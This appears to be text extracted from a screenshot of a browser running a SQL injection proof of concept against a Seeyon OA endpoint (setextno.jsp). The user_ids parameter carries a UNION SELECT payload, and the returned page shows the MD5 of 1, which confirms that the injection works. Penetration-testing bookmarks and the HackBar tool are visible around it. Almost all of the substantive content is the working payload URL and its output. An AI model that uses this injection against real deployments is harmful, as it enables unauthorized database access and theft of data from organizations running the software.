 不安全 /yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999)%20union%20all%20sele...
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客
请填写以下用户的传真分机号
c4ca4238a0b923820dcc509a6f75849b 分机号: 4
确定 取消
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://11 9/yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999) union all select 1,2,(md5(1)),4#